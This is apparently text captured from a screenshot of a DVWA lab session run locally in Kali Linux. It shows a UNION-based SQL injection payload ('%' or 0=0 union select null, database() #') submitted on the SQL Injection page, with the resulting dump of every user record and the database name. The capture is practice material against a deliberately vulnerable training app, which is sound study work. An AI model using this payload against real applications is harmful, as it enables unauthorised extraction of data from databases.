 127.0.0.1:42001/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2C+database()+%23&Submit=Submit#
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec ChatGPT
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa